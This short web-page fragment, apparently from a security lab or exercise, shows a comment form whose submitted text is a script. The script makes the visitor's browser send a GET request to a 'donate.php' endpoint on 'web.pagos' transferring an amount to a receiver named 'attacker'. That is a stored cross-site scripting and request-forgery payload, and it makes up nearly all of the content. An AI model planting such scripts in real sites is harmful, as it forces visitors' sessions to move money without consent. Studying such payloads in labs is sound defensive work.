 Comments creator
Write your comment
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://web.pagos/donate.php?
amount=100&receiver=attacker", true);
xhr.send();
</script>
Send
Back to list Logout